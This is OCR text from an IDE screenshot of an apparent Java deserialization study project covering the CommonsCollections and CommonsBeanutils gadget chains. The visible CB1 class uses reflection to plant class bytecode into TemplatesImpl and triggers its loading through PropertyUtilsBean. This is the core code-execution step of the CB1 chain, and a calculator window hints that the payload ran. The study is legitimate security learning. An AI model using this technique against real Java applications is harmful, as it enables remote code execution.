 CC CC1Study master CB1
项目
pom.xml (CC1Study) CC1Test.java CB1.java README.md CC3test.java
CC1Study D:\study\CC1Study
.idea
src
main
java
com.study
CB1
CC1Test
CC3test
CC6test
Test
UrlDns
resources
test
target
.gitignore
pom.xml
README.md
ser
ser.bin
外部库
< 1.8 (2) > C:\Program Files\Java\jdk8
Maven: commons-beanutils:commons
Maven: commons-collections:commo
1 1 2
10
11 public class CB1 {
12 public static void main(String[] args) throws Exception {
13 TemplatesImpl templates = new TemplatesImpl();
14 // 反射修改templates的值
15 Class tc = templates.getClass();
16 // 修改_name
17 Field NameFIeld = tc.getDeclaredField( name: "_name");
18 NameFIeld.setAccessible(true);
19 NameFIeld.set(templates, "test"); // 赋值
20 // 修改_bytecodes
21 Field BytecodesField = tc.getDeclaredField( name: "_bytecodes");
22 BytecodesField.setAccessible(true);
23
24 byte[] code = Files.readAllBytes(Paths.get( first: "D://temp/classes/Test.class"));
25 byte[][] codes = {code};
26 BytecodesField.set(templates,codes);
27 // 修改tfactory
28 Field tFactoryField = tc.getDeclaredField( name: "_tfactory");
29 tFactoryField.setAccessible(true);
30 tFactoryField.set(templates, new TransformerFactoryImpl());
31 PropertyUtilsBean propertyUtilsBean = new PropertyUtilsBean();
32 propertyUtilsBean.getProperty(templates, name: "outputProperties");
33 }
34
35 }
运行 CB1
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTr
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTr
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOu
... 9 more
进程已结束，退出代码为 1
性能
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
CC1Study > src > main > java > com > study > CB1 > main
RLF UTF-8 4 个空格